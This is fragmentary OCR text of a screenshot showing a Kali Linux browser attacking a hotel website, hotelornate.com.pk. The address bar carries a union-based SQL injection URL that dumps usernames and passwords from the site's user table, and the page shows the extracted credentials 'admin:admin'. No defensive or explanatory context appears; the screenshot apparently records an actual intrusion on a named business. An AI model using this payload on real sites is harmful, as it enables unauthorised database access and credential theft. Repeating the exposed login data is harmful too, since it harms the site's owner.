 :: Hotel Ornate :: admin:...
WhatsApp - Mozilla Fire...
01:14 AM
92%
:: Hotel Ornate :: admin:admin - Mozilla Firefox
Kali Linux
:: Hotel Ornate :: admin:
www.hotelornate.com.pk/leftmenubody.php?id=-2 union select 1,group_concat(username,0x3a,password),3,4,5,6,7,8 from lito_user--+
HOTEL
Ornate
Home Reservations About Us Contact Info
admin:admin
Key Amenities
6
Guest Room
Dinning
Meeting
Out Door Caterin
Rent A Car
Tariff & Policie